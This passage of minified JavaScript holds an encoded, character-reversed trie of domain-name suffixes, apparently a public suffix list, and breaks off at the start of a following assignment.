??pa!.&0mroftalp,a&rusah,ted,?bew:erif,,cilcyc,e&erf-korgn,gatskrelc,kalfwons:.kniletavirp,,niln&igol,okoob,?tupmocegde,virdhsalfno,?ilressem,k&orgn,relc,?le&crev,napysae,?maerdepyt,naecolatigidno,poon,r&cne,emarf,?sserpirots,t&i&belet,lmaerts,?xenw,?wolfrettulf,yfilten,??ra&a?hs??u&ekam?llag?org!.esruocsid,cts?kouk?nayalo???vsr?xece4ibgm--nx??q&a!3a9y--nx??g?i!.&gro?lim?moc?ten?ude?vog???m?se??r&a!.&a&cisum?sanes??bog?gro?l&autum?im??moc!.topsgolb,?pooc?rut?t&e&b?n??ni??ude?vog??4d5a4prebgm--nx?b?c?eydoog?los?t&at?s!uen???ugaj??b!.&21g?a&b&a&coros?iuc??itiruc??cnogoas?dicerapa?gniram?i&naiog?ramatnas??n&erom?irdnol??op?p&acam?irolf?ma&j?s???rief?tsivaob??b!aj?ib?mi?sb??c&ba?e&r?t??js?sp?t!e???d&em?mb?n&f?i??rt??e&dnarganipmac?ficer?ht?llivnioj?rdnaotnas??f&dj?ed?gg?n&e?i???g&e&l!.&a&b,m,p,?bp,c&a,s,?e&c,p,s,?fd,gm,ip,jr,la,ma,nr,o&g,r,t,?p&a,s,?r&p,r,?s&e,m,r,?tm,??s??l&s?z??n&c?e?o??ol!b?f?v??pp?ro??hvp?i&du?kiw?nana?oretin?r&c?eurab??sp?te?xat??l&at&an?rof??el?im?sq??m&a?da?e&gatnoc?leb??f?ic?oc!.&etiselpmis,topsgolb,???nce?o&ariebir?c&e?narboir?saso??d&o?ranreboas??e&g?t??i&b?dar?ecam?r??rp?t&a?erpoir???p&er?m!e?t??ooc?pa?se??qra?r&af?ga?o&davlas?j??tn?ut??s&a&ixac?mlap?nipmac??ed?u&anam?j?m???t&am?e&d?n?v??nc?o&f?n??ra?sf??u&caug9?de?ja?rg??v&da?ed?og!.&a&b?m?p??bp?c&a?s??e&c?p?s??fd?gm?ip?jr?la?ma?nr?o&g?r?t??p&a?s??r&p?r??s&e?m?r??tm???rs?t??xiv?z&hb?ls?o&c?f?????c!.&as?ca?de?if?o&c?g??ro???e&bew?ccos?e&b?n&igne?oip??rac??gni&arg?rheob??h&sok?t&aew?orb???itnorf?k&col?o&p?rb???l&aed?ffeahcs??mal?nes?pinuj?t&a&eht?rebsneg\u00f6mrev??law?nec?s&acnal?nom?ubkcolb??upmoc??v&o&csid?rdnal??resbo??wulksretlow?ywal?zifp??f!.&aterg?bew&-no,etis321,?drp?e&c&itsuj-reissiuh?narf-ne-setsitned-sneigrurihc,?lipuog,rianiretev,?hny,i&cc?rgabmahc,?m&o&c?n??t??n&eicamrahp,icedem,?ossa?pohsdaerpsym,s&e&lbatpmoc-strepxe,riaton,tsitned-sneigrurihc,uova??o&-x&bf,obeerf,?x&bf,obeerf,???t&acova,o&or-ne,psgolb,?rop:orea,,?vuog?xobided,?avc7ylqbgm--nx?s??g!.&etiselpmis,gro?moc?t&en?opsgolb,?ude?vog???h!.&e&erf,man??mo&c?rf??topsgolb,zi??ur??i!.&a&61f4a3abgm--nx?rf4a3abgm--nx??ca?di?gro?hcs?oc?ten?vog?\u0646\u0627\u0631&\u064a\u0627?\u06cc\u0627???a&h?per??ew?lf??k!.&c&a?s??e&n?p?r??gk?iggnoeyg?kub&gn&oeyg?uhc??noej??l&im?uoes??man&gn&oeyg?uhc??noej??n&as&lu?ub??o&e&hcni?jead??wgnag???o&c?g??ro?s&e?h?m??topsgolb,u&gead?j&ej?gnawg????cilf??l!.&gro?moc?ten?ude?vog???m!.&topsgolb,vog???n!.&gro?moc?ofni?ten?ude?vog?zib???o&htua?t&c&a?od??laer???p!.&alsi?ca?eman?forp?gro?moc?o&fni?rp??t&en?se??ude?vog?zib???s?t!.&21k?bew?cn!.vog??eman?gro?kst?l&e&b?t??im?op??moc!.topsgolb,?neg?ofni?pek?rd?sbb?ten?ude?v&a?og?t??zib??f?m??ubad?vd??s&8sqif--nx?9zqif--nx?a!.vog?birappnb?gev?lliv?mtsirhc?s??b!.&ew,gro?moc?ten?ude?vog??oj?s?u??c&i&hparg?p?t&sigolyrrek?ylana???od??d&a?d?ik?l?n&iwriaf?omaid??oogemoh?rac??e!.&b&ewim321,og??gro?mo&c!.topsgolb,?n??pohsdaerpsym,ude??civres!.enilnigol,?d&d2bgm--nx?oc??h&ctaw?guh??i&lppus?rtsudni?treporp!yrrek???jaiv?l&aw?cycrotom?gnis?pats??m&ag!.yelp,?oh?reh??nut?ohs?picer?r&it?ut&cip!.7331,?nev???s&i&rpretne?urc??ruoc??taicossa?vig??g!nidloh??h5c822qif--nx?i!.&ekacpuc,gro?moc?t&en?ni?opsgolb,?ude?vog??a09--nx?nnet?rap?targ??k&c&or!.&ecapsbew,snddym,ytic-amil,??us??hxda08--nx?row??l!.&c&a?s??ed,gro?o&c?fni??ten?ude?vog?zib??a&ed?tner??e&ssurb?toh!yrrek???lahsram?m?oot??m!.&bal,etisinim,gro?moc?ten?ude?vog??b?etsys!.tniopthgink,?ialc??n&a&f?gorf?ol??i&a&grab?mod??giro??o&it&acav?cudorp?ulos??puoc???o&dnoc?geuj?ppaz?t&ohp!.remarf,?ua???p!.&ces?gro?moc?olp?ten?ude?vog??i&hsralohcs?lihp?t??u??r!.&au,ca?gro?ni?oc?topsgolb,ude?vog?xo,yldnerb.pohs,?a&c?p?tiug??c?e&dliub!.etisduolc,?erac?gor?levart?mraf?n&niw?trap??wolf??ot&cartnoc?omatat??pj?uot??s!.&em?gro?hcs?moc?ten?ude?vog?zib??alg?e&n&isub!.oc,?tif??rp!xe!nacirema???xnal??iws??t&a&eb?ob??ek&cit?ram??fig?h&cay?gilf??n&atnuocca?e&mt&rapa?sevni??ve!.&nibook,oc,????rap??u!.&a&c!.&21k?bil?cc???g!.&21k?bil?cc???i!.&21k?bil?cc???l!.&21k?bil?cc???m!.&21k!.&hcorap?rthc?tvp???bil?cc???p!.&21k?bil?cc???si?v!.&21k?bil?cc???w!.&21k?bil?cc????c&d!.&21k?bil?cc???n!.&21k?bil?cc???s!.&21k?bil?cc????d&e&f?lacsne.xhp,?i!.&21k?bil?cc???m!.&21k?bil?cc???n!.&bil?cc???s!.&bil?cc???u&olcrim,rd,??e&d!.&bil,cc???las-4-&dnal,ffuts,?m!.&21k?bil?cc???n!.&21k?bil?cc????h&n!.&21k?bil?cc???o!.&21k?bil?cc????i&h!.&bil?cc???m!.&21k?bil?c&c?et??goc?n&eg?otae??robra-nna?sum?tsd?wanethsaw???nd?r!.&bil?cc???v!.&21k?bil?cc???w!.&21k?bil?cc????jn!.&21k?bil?cc???k&a!.&21k?bil?cc???o!.&21k?bil?cc????l&a!.&21k?bil?cc???f!.&21k?bil?cc???i!.&21k?bil?cc????mn!.&21k?bil?cc???n&afflog,i!.&21k?bil?cc???m!.&21k?bil?cc???sn?t!.&21k?bil?cc????o&c!.&21k?bil?cc???m!.&21k?bil?cc???ttniop,?p&ion,rettalp,?r&a!.&21k?bil?cc???o!.&21k?bil?cc???p!.&21k?bil?cc????s&a!.&21k?bil?cc???dik?k!.&21k?bil?cc???m!.&21k?bil?cc???nd&deerf,uolc,??t&c!.&21k?bil?cc???m!.&21k?bil?cc???u!.&21k?bil?cc???v!.&21k?bil?cc????ug!.&21k?bil?cc???v&n!.&21k?bil?cc???w!.cc???x&ohparg,t!.&21k?bil?cc????y&b-si,k!.&21k?bil?cc???n!.&21k?bil?cc???w!.&21k?bil?cc????za!.&21k?bil?cc????ah!uab??bria?col?e!.ytrap.resu,?ineserf?lp?xe&l?n???vt?w!.&66duolc,gro?moc?s&ndnyd,tepym,?ten?ude?vog??a!.rekamegas.&1-&ht&ron-ue.&koobeton,oiduts,?uos-&em.&koobeton,oiduts,?fa.&koobeton,oiduts,?pa.&koobeton,oiduts,?ue.&koobeton,oiduts,???lartnec-&ac.&koobeton,oiduts,spif-koobeton,?em.&koobeton,oiduts,?li.&koobeton,oiduts,?ue.&koobeton,oiduts,??ts&ae&-&as.&koobeton,oiduts,?pa.&koobeton,oiduts,?su.&koobeton,oiduts,spif-koobeton,?vog-su.&koobeton,oiduts,spif-&koobeton,oiduts,???ht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,???ew-&ac.&koobeton,spif-koobeton,?su.&koobeton,oiduts,?ue.&koobeton,oiduts,?vog-su.&koobeton,oiduts,spif-&koobeton,oiduts,?????2-&htuos-&pa.koobeton,ue.koobeton,?lartnec-ue.koobeton,ts&ae&-su.&koobeton,oiduts,spif-koobeton,?ht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,???ew-&su.&koobeton,oiduts,spif-koobeton,?ue.&koobeton,oiduts,????3-ts&aeht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,??ew-ue.&koobeton,oiduts,??4-tsaehtuos-pa.koobeton,??e&iver?n!.elbaeciton,??odniw??y&alcrab?ot???t&0srzc--nx?a!.&amil4,ca!.hts??etiesbew321,gni&liamerutuf,tsoherutuf,?o&c!.topsgolb,?fni,?p&h21,ohsdaerpsym,?r&euefknuf.neiw,o??v&g?irp,?xi2,ytic-amil,zib,?c?e!s??hc?l?mami?rcomed??b!.&gro?moc?ten?ude?vog??b?gl??c&atnoc?e&les?rid!txen????dimhcs?e!.&eman?gro?moc?ofni?ten?ude?vog?zib??b?em?grat?id?k&circ?ram??n!.&0rab,1rab,2rab,5inu,6vnyd,7&7ndc.r,erauqs,?a&l&-morf,moob,?minifed,remacytirucesym,tadsyawla,z,?b&boi,g,lyltsaf:.pam,,?c&i&nagro-gnitae,tats-oieboda,?paidemym,?d&e&calpb,ziamaka,?feruza,hiamaka,irgevissam.saap.&1-&gs,nol,rf,yn,?2-&nol,yn,??nab-eht-ni,uolc&meaeboda,nievas.c&di-etsedron,itsalej,?xednay:.e&garots,tisbew,?,??e&c&narusnihtlaehezitavirp,rofelacs.j,?gd&e&eruza,iamaka,?irbtib,?ht-no-eciffo,l&acs&liat.ateb,noom,?ibom-eruza,?m&ecnuob,itnuroieboda,ohtanyd,tcerider,?n&ilno-evreser,ozdop,?rehurht,s:abapus,,ti&s-repparcs,usegde,?zam&aym,kcar,??f&aeletis,crs.&cos,resu,?ehc-a-si,?g&ni&gats-&d&eziamaka,hiamaka,?e&gdeiamaka,tiusegde,?iamaka,nigiroiamaka,yekegde,?reesnes,sirkcilc,tsohnnylf,?olbevres,?i&amaka,pa-eruza,?k&catsvano,eeg-a&-si,si,?u,?l&acolottad,iamwt,meteh,s&d-ni,s-77ndc,??m&ac&asac,ih,?urofniem,?n&a&f&agp,lhn,?i&bed,llerk,??dcduabkcalb,i:giroiamaka,,pv-ni,?o&c-morf,duppa,jodsnd,rp-ytinummoc,ttadym,?p&i&-&etsef,on,?emoh,fles,nwo,?j,mac-dnab-ta,o&-oidar-mah,h&bew,sdaerpsym,??pa&duolc,egde,?tfe&moh,vres,?usnd,?r&e&ganamciffart,tsulcyduolc,vres-xnk,?vdslennahc:.u,,?s&a&ila&nyd,snd,?nymsd,?bbevres,dylimaf,e&gde-ndc,rauqs,suohsyub,t&isbeweruza,ys,??k&catstsaf,ekokohcs,?n&d&-won,aka,d,golb,npv,?oitcnufduolc,?ppacitatseruza:.&1,2:suts&ae,ew,?,3,4,5,6,7,aisatsae,eporuetsew,sulartnec,?,s&a-skcik,ecca&-citats,duolc,??t,wodniw.&eroc.bolb,subecivres,??t&adies,ce&ffeym,jorprot:.segap,,lespohs,?e&nretnifodne,smem,?farcenimevres,i-&ekorb,s&eod,lles,teg,??n&essidym,orfduolc,?r0p3l3t,s&ixetnod,oh&-spv:.citsalej.&cir,lta,sjn,?,gnik,???u&h,nyd,r:eakust.citsalej,,?ved-naissalta.dorp.ndc,x&inuemoh,spym,tsale.&1ots-slj,2ots-slj,3ots-slj,?unilemoh,?y&awetag-llawerif,ekegde,ffijduolc:.&ed-1arf,su-1tsew,?,ltsaf.&dorp.&a,labolg,?lss.&a,b,labolg,?pam,slteerf,?n&-morf,ofipi,?srab,?z&a-morf,tirfym,???p?tcip?v??f&ig?osorcim??g!.&bog?dni?ed,g&olb,ro??lim?moc?ot,ten?ude???h!.&dem?gro?l&er?op??m&oc?rif??o&fni?rp?s&rep?sa???po&hs?oc??t&en?luda?ra??ude?vuog???i!.&a&2n-loritds--nx?7e-etsoaellav--nx?8&c-aneseclrof--nx?i-lrofanesec--nx??at?b?c!cul??dv?i&blo&-oipmet?oipmet??cserb?drabmol?g&gof?urep??l&gup?i&cis?me&-oigger?oigger???uig&-&aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf???aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf????n&a&brev?cul?pmac?tac??idras?obrac&-saiselgi?saiselgi??resi??otsip?r&b&alac!-oigger?oigger??mu??dna&-&attelrab-inart?inart-attelrab??attelrabinart?inartattelrab?ssela??epmi?ugil??tnelav&-obiv?obiv??vap?z&e&nev?ps&-al?al???irog???l&iuqa!l??leib??m&or?rap??n!acsot?e&dom?is?sec&-&ilrof?\u00eclrof??ilrof?\u00eclrof???g&amor&-ailime?ailime??edras?olob??i&ssem?tal??ne!var??o&cna?merc?rev?vas???oneg?p?r!a&csep?rr&ac&-assam?assam??ef??von??etam?tsailgo!-lled?lled???s!ip?sam&-ararrac?ararrac??u&caris?gar???t!a&cilisab?recam??resac?soa!-&d&-&ellav?lav??ellav?lav??ellav??d&-&ellav?lav??ellav?lav??ellav??te&lrab&-&airdna-inart?inart-airdna??airdnainart?inartairdna??ssinatlac???udap?v!o&dap?neg?tnam???zn&airb&-a&lled-e-aznom?znom??a&lledeaznom?znom??eaznom??e&c&aip?iv??soc?top??om???b&-&23,46,61,?3c-lorit-ds-onitnert--nx?be-etsoa&-ellav--nx?dellav--nx??c!f-anesec-lrof--nx?m-lrof-anesec--nx??he-etsoa-d-ellav--nx?m!u??o2-loritds-nezob--nx?sn-loritds&-nasl&ab--nx?ub--nx??nitnert--nx??v!6-lorit-dsnitnert--nx?7-loritds&-nitnert--nx?onitnert--nx???z&r-lorit-ds&-nitnert--nx?onitnert--nx??s-loritds-onitnert--nx???c&f?is?l?m?p?r?v??d&p?u!olcnys,??e&c!cel?inev?nerolf??f?g!apemoh321,ida&-&a&-onitnert?onitnert??otla!-onitnert?onitnert???a&-onitnert?onitnert??otla!-on&azlob?itnert??onitnert????hcram?l?m!or??n&idu?o&n&edrop?isorf??torc???p?r?s&erav?ilom??t!nomeip?s&eirt?oa!-&d-e&ellav?\u00e9llav??e&ellav?\u00e9llav???de&ellav?\u00e9llav??e&ellav?\u00e9llav?????v?znerif??g&a?b?f?il?o?p?r?up?vf??hc?i&b?c?dol?f?l!lecrev?opan?rof&-anesec?anesec???m?n&a&part?rt&-attelrab-airdna?attelrabairdna???imir?ret??p?r!a&b?ilgac?ssas???s!idnirb??t&ei&hc?r??sa??v??l&a!c??b?c?o&m?rit&-&d&eus&-&nitnert?onitnert??nitnert?onitnert??us&-&nitnert?onitnert??nitnert?onitnert??\u00fcs&-&nitnert?onitnert??nitnert?onitnert???s&-onitnert?onitnert???d&eus!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??us&-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??\u00fcs!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert???s&-onitnert?onitnert?????m&ac?f?i!t.nepo.citsalej.duolc,?ol?r??n&a!lim?sl&ab?ub???b?c?e!en.cj,v?zob??irut?m!p??p?r?t??o&a!v??b!retiv??c!cel??enuc?g!ivor??i&dem&-onadipmac?onadipmac??pmet&-aiblo?aiblo??rdnos?zal??l?m!a&greb?ret??oc?re&f?lap???n!a&dipmac&-oidem?oidem??lim?tsiro?zlob??ecip&-ilocsa?ilocsa??i&bru&-orasep?orasep??lleva?rot?tnert??r&elas?ovil??ulleb??p?r!a&sep&-onibru?onibru??znatac??oun??s!ivert?sabopmac??t!arp?e&nev?ssorg??n&arat?e&girga?rt?veneb????zz&era?urba???p&a?ohsdaerpsym,s?t??qa?r&a!m?s??b!a??c?f?g?k?me?o?p?s?t?v??s&a&b?iselgi&-ainobrac?ainobrac???b?c?elpan?i?m?o&t?x&bi,obdaili,??rahc21,s?t?v??t&a?b?c?l?m?nomdeip?o!psgolb,?p?v??u&de?l?n?p??v&a?og?p?s?t?v??y&drabmol?ellav&-atsoa?atsoa??licis?nacsut??z&al?b?c?p??\u00eclrof&-anesec?anesec???derc?er?f?m?utni??je3a3abgm--nx?kh?l!.&topsgolb,vog??uda??m!.&gro?moc!.topsgolb,?ten?ude???n&a&morockivdnas?ruatser?tnuocca??e&g?m&eganam!.retuor,?piuqe??r??i!.ue?m?opdlog??opud?uocsid??o&b?cs!.&ude,vog:.ecivres,,??d?g?h?j?oferab?p&edemoh?s???p!.&bewanigap321,emon?gro?lbup?moc?t&en?ni?opsgolb,?ude?vog???r&a!m&law?s???epxe?op&er?pus!.ysrab,?s???s!.&a&daxiabme?rarik,?e&motoas?picnirp?rots??gro?lim?moc?o&c?dalusnoc?hon,?ten?ude??a&cmoc?f??e&b?r?uq??i!rolf?tned??o&h!.&duolc&p,rim,?e&lej,tiseerf,?flah,l&enapysae,rupmet,?s&pvtsaf,seccaduolc,?tsafym,vedumpw,??p!sua???urt??t!.&eman?gro?ibom?levart?m&oc?uesum??o&c?fni?r&ea?p???pooc?sboj?t&en?ni??ude?vog?zib??ayh?n?o!bba?irram???uognah?xen?y!.gro,?ztej??u&2&5te9--nx?yssp--nx??a!.&a&s?w??civ?d&i?lq??fnoc?gro?moc!.&pohsdaerpsym,stelduolc.lem,topsgolb,??nsa?ofni?sat?t&ca?en?n??ude!.&a&s?w??ci&lohtac?v??dlq?sat?t&ca?n??wsn!.sloohcs????vog!.&a&s?w??civ?dlq?sat???wsn?zo??ti??c!.&fni?gro?moc?ten?ude?vog??i??d&e!.tir.segap-tig,?iab??e!.&dcym,enozgniebllew,noitatsksid,odagod.citsalej,s&nd&ps,uolc,?ppatikria,?ysrab,??g!.&bew?gro?m&aug?oc??ofni?ten?ude?vog???h!.&0002?a&citore?idem?kitore??edszot?gro?ilus?letoh?m&alker?lif?t?urof??naltagni?o&c?ediv?fni?levynok?nisac??pohs?rarga?s&a&kal?zatu??emag?wen??t&lob?opsgolb,rops??virp?xe&s?zs??ytic?zsagoj??os?sut??l!.&etisbew321,topsgolb,??m!.&ca?gro?moc?oc?ro?ten?vog???n!.&duolcesirpretne,eni&esrem,m,?tenkcahs,?em!.ysrab,??o&ggnaw?y!c???r!.&3kl,a&i&kymlak,rikhsab,vodrom,?yegyda,?bps,ca,duolcrim,e&niram,rpcm,?g&bc,nitsohurger.citsalej,ro,?ianatsuk,k&ihclan,s&m,rogitayp,??li&amdlc.bh,m,?moc,natsegad,onijym,pp,ri&b,d&cm:.spv,,orue,?midalv,?s&ar,itym,?t&en,ias321,ni,opsgolb,set,?u&4an,de,?vo&g,n,?ynzorg,zakvakidalv,?myc?p?ug??s!.&a&d&golov,nagarak,?gulak,i&groeg,kymlak,lerak,nemra,rikhsab,ssakahk,vodrom,zahkba,?lut,rahkub,vut,yegyda,znep,?bps,da&baghsa,rgonilest,?gunel,i&anatsuk,hcos,ovan,ttailgot,?k&alhsygnam,ihclan,s&legnahkra,m,n&a&mrum,yrb,?i&buytka,nbo,??tiort,vorkop,??l&ocarak,ybmaj,?na&gruk,jiabreza,ts&egad,hkazak-&htron,tsae,???ovonavi,r&adonsark,imidalv,?t&enxe,nek&hsat,mihc,??vo&hsalab,n,?ynzorg,z&akvakidalv,emret,??t&amok?i&juf?masih????v!.&em,g&olb,ro??moc?nc,ten?ude?ved,??ykuyr??v&b?c!.&emon?gro?moc?t&ni?opsgolb,?ude???ed!.&2r,ated,e&docotua,erf-korgn,nilnigol,?gnigats-oned,hcetaidem,korgn,le&crev,nap,?o&ned,tpyrctfihs,?ppa-rettalp,s&egap,r&ahc21,ekrow,??vr&esi,uc,?weiverpbuhtig,ylf,??ih?l!.&di?fnoc?gro?lim?moc?nsa?ten?ude?vog???m!.&eman?gro?lim?m&oc?uesum??o&fni?r&ea?p???pooc?t&en?ni??ude?vog?zib???o&g?m??rt?s!.&bog?der?gro?moc?ude???t!.&arukas,bew-eht-no,morf,naht-&esrow,retteb,?sndnyd,?d?i?won??uqhv--nx??w&a!.moc?hs?l??b!.&gro?oc???c!.&gro?moc?ten?ude??cp??e&iver!.oby,?n?s??g?k!.&bme?dni?gro?moc?ten?ude?vog???m!.&ca?gro?m&oc?uesum??oc?pooc?t&en?ni??ude?vog?zib??b??o&csom?h!s??n?w??p!.&344x,de?en?o&c?g??ro?snduolc,ualeb???r!.&ca?gro?lim?oc?pooc?ten?vog??n??t!.&a46oa0fz--nx?b&82wrzc--nx?ulc??emag?gro?l&im?ru,?moc!.reliamym,?t&en?opsgolb,?ude?v&di?og?ta0cu--nx??zibe?\u696d\u5546?\u7e54\u7d44?\u8def\u7db2???z!.&ca?gro?lim?oc?vog????x&a!.&cm,eb,gg,s&e,u,?tac,ue,yx,?t??c!.&hta,ofni,vog???e&d&ef?nay??ma!nab??rof?s??ilften?jt?m!.&bog?gro?moc?t&en?opsgolb,?ude??g?ma2ibgy--nx??o&b!x??f?rex??rbgn--nx?s!.vog??x&am&jt?kt??x???y&4punu--nx?7rr03--nx?a&d!i&loh?rfkcalb??ot!.emyfilauqerp,??g!.segap,?lp?p!ila??rot?ssin?wdaorb??b!.&duolcym,fo?hcetaidem,lim?moc!.topsgolb,?vog??ab?gur??c!.&ca?dtl?gro?lim?m&oc!.&ecrofelacs.j,topsgolb,??t??orp?s&egolke?serp??ten?vog?zib??amrahp?nega??d&dadog?uts??e&kcoh?ltneb?n&dys?om?rotta??snikcm??g!.&eb,gro?moc?oc?ten?ude?vog??olonhcet!.oc,?rene??hpargotohp?id?k!.&gro?moc?ten?ude??s??l!.&clp?d&em?i??gro?hcs?moc?ten?ude?vog??f?imaf!nacirema??l&a?il??ppus??m!.&eman?gro?lim?moc?t&en?opsgolb,?ude?vog?zib??edaca!.laiciffo,?ra??n&apmoc?os??o&j?s??p!.&gro?lim?moc?pooc?ten?ude?vog???r&e&corg?grus?llag?viled??lewej?otcerid?tnuoc?uxul??s!.&gro?lim?moc?ten?ude?vog??pil??t&efas?i&c?ledif?n&ifx?ummoc!.&bdnevar,gon,murofym,???r&ahc?uces??srevinu??laer?r&ap!.oby,?eporp??uaeb??u!.&bug?gro?lim?moc!.topsgolb,?ten?ude??b!tseb???van?xes??z&a!.&eman?gro?lim?moc?o&fni?rp??pp?t&en?ni??ude?vog?zib???b!.&az,gro?jsg,moc?ten?ude?vog???c!.&4e,inum.duolc.&rsu,tlf,?m&laer,urtnecatem.motsuc,?oc,topsgolb,??d!.&cos?gro?lop?m&oc?t??ossa?t&en?ra??ude?vog???ib!.&duolcsd,e&ht-rof,mos-rof,rom-rof,?izoj,liartevitca,nafamm,p&i&-on,fles,?ohbew,tfym,?retteb-rof,snd&nyd,uolc,?xro,?g??k!.&duolcj,gro?lim?moc?t&en?ropeletzak.saapu,?ude?vog???m!.&ca?gro?lim?oc?ten?ude?v&da?og????n!.&asq-irom--nx?ca?gro?htlaeh?i&r&c?o&am?\u0101m???wi!k???keeg?l&im?oohcs??neg?oc!.topsgolb,?t&en?nemailrap?vog???a!niflla???rawhcs?s!.&ca?gro?oc???t!.&c&a?s??e&m?n??ibom?l&etoh?im??o&c?fni?g??ro?vt???u!.&gro?moc?oc?ten??rwon??yx!.&e&nozlacol,tisgolb,?gnitfarc,otpaz,??zub??\u03bb\u03b5?\u03c5\u03b5?\u0430\u0432\u043a\u0441\u043e\u043c?\u0431\u0440\u0441!.&\u0433\u0440\u043e?\u0434\u043e?\u043a\u0430?\u0440&\u0431\u043e?\u043f!\u0443?????\u0433&\u0431?\u0440\u043e??\u0434\u043a\u043c?\u0437\u0430\u049b?\u0438\u0442\u0435\u0434?\u043a\u0438\u043b\u043e\u0442\u0430\u043a?\u043b\u0435\u0431?\u043c\u043e\u043a?\u043d&\u0439\u0430\u043b\u043d\u043e?\u043e\u043c??\u0440\u043a\u0443?\u0441\u0443\u0440!.&\u0430\u0440\u0430\u043c\u0430\u0441,\u0431\u043f\u0441,\u0433\u0440\u043e,\u0437\u0438\u0431,\u0438\u0447\u043e\u0441,\u043a\u0441\u043c,\u043c&\u043e\u043a,\u044b\u0440\u043a,?\u0440\u0438\u043c,\u044f,??\u0442\u0439\u0430\u0441?\u0444\u0440?\u044e\u0435?\u0575\u0561\u0570?\u05dc\u05d0\u05e8\u05e9\u05d9!.&\u05d1\u05d5\u05e9\u05d9?\u05d4\u05d9\u05de\u05d3\u05e7\u05d0?\u05dc&\u05d4\u05e6?\u05e9\u05de\u05de????\u05dd\u05d5\u05e7?\u0627\u064a&\u0631\u0648\u0633?\u0633\u064a\u0644\u0645?\u0646\u0627\u062a\u064a\u0631\u0648\u0645??\u0628\u0631&\u0639?\u063a\u0645\u0644\u0627??\u0629&\u0643\u0628\u0634?\u064a&\u062f\u0648\u0639\u0633\u0644\u0627?\u0631\u0648\u0633??\u06cc\u062f\u0648\u0639\u0633\u0644\u0627??\u062a&\u0627\u0631\u0627\u0645\u0627?\u0631\u0627&\u0628?\u0680?\u06be\u0628???\u0631&\u0626\u0627\u0632\u062c\u0644\u0627?\u0627\u0632\u0627\u0628?\u0635\u0645?\u0637\u0642??\u0633\u0646\u0648\u062a?\u0639\u0642\u0648\u0645?\u0642\u0627\u0631\u0639?\u0643&\u062a\u064a\u0628?\u064a\u0644\u0648\u062b\u0627\u0643??\u0645\u0648\u0643?\u0646&\u0627&\u062a\u0633&\u0643\u0627\u067e?\u06a9\u0627\u067e??\u062f\u0648\u0633?\u0631&\u064a\u0627?\u06cc\u0627??\u0645\u0639?\u064a\u0644\u0639\u0644\u0627??\u062f\u0631\u0627\u0644\u0627?\u0645\u064a\u0644\u0627?\u064a&\u0631\u062d\u0628\u0644\u0627?\u0637\u0633\u0644\u0641???\u0647&\u0627\u0631\u0645\u0647?\u064a\u062f\u0648\u0639\u0633\u0644\u0627??\u0648\u0643\u0645\u0627\u0631\u0627?\u064a\u0628\u0638\u0648\u0628\u0627?\u06c3\u06cc\u062f\u0648\u0639\u0633\u0644\u0627?\u091f\u0947\u0928?\u0924&\u0930\u093e\u092d?\u094b\u0930\u093e\u092d??\u0928\u0920\u0917\u0902\u0938?\u092e\u0949\u0915?\u094d\u092e\u0924\u0930\u093e\u092d?\u09a4&\u09b0\u09be\u09ad?\u09f0\u09be\u09ad??\u09be\u09b2\u0982\u09be\u09ac?\u0a24\u0a30\u0a3e\u0a2d?\u0aa4\u0ab0\u0abe\u0aad?\u0b24\u0b30\u0b3e\u0b2d?\u0bbe\u0baf\u0bbf\u0ba4\u0bcd\u0ba8\u0b87?\u0bc8\u0b95\u0bcd\u0b99\u0bb2\u0b87?\u0bcd\u0bb0\u0bc2\u0baa\u0bcd\u0baa\u0b95\u0bcd\u0b99\u0bbf\u0b9a?\u0c4d\u0c24\u0c30\u0c3e\u0c2d?\u0ca4\u0cb0\u0cbe\u0cad?\u0d02\u0d24\u0d30\u0d3e\u0d2d?\u0dcf\u0d9a\u0d82\u0dbd?\u0e21\u0e2d\u0e04?\u0e22\u0e17\u0e44!.&\u0e08\u0e34\u0e01\u0e23\u0e38\u0e18?\u0e15\u0e47\u0e19\u0e40?\u0e23&\u0e01\u0e4c\u0e04\u0e07\u0e2d?\u0e32\u0e2b\u0e17??\u0e25\u0e32\u0e1a\u0e10\u0e31\u0e23?\u0e32\u0e29\u0e01\u0e36\u0e28???\u0ea7\u0eb2\u0ea5?\u10d4\u10d2?\u306a\u3093\u307f?\u30a2\u30c8\u30b9?\u30c8\u30f3\u30a4\u30dd?\u30c9\u30a6\u30e9\u30af?\u30e0\u30b3?\u30eb&\u30b0\u30fc\u30b0?\u30fc\u30bb??\u30f3&\u30be\u30de\u30a2?\u30e7\u30b7\u30c3\u30a1\u30d5??\u4e1a\u4f01?\u4e1c\u5e7f?\u4e50\u5a31?\u4f60\u7231\u6211?\u4fe1\u4e2d?\u52a1\u653f?\u52a8\u79fb?\u535a\u5fae?\u5366\u516b?\u5385\u9910?\u53f8\u516c?\u54c1\u98df?\u5584\u6148?\u56e2\u96c6?\u56fd\u4e2d?\u570b\u4e2d?\u5740\u7f51?\u5761\u52a0\u65b0?\u57ce\u5546?\u5c1a\u65f6?\u5c71\u4f5b?\u5e97&\u5546?\u7f51?\u9152\u5927\u91cc\u5609??\u5e9c\u653f?\u5eb7\u5065?\u606f\u4fe1?\u620f\u6e38?\u62c9\u91cc\u683c\u9999?\u62ff\u5927?\u6559\u4e3b\u5929?\u673a\u624b?\u6784\u673a!\u7ec7\u7ec4??\u6807\u5546?\u6b4c\u8c37?\u6d66\u5229\u98de?\u6e2f\u9999!.&\u4eba\u500b?\u53f8\u516c?\u5e9c\u653f?\u7d61\u7db2?\u7e54\u7d44?\u80b2\u6559???\u6e7e\u53f0?\u7063&\u53f0?\u81fa??\u7269\u8d2d?\u754c\u4e16?\u76ca\u516c?\u770b\u70b9?\u79d1\u76c8\u8a0a\u96fb?\u7ad9\u7f51?\u7c4d\u66f8?\u7ebf\u5728?\u7edc\u7f51?\u7f51\u6587\u4e2d?\u8058\u62db?\u8ca9\u901a?\u900a\u9a6c\u4e9a?\u901a\u8054?\u91cc\u5609?\u9521\u9a6c\u6de1?\u9580\u6fb3?\u95e8\u6fb3?\u95fb\u65b0?\u96fb\u5bb6?\uad6d\ud55c?\ub137\ub2f7?\uc131\uc0bc?\ucef4\ub2f7??"
                );
                this.h = Mo(
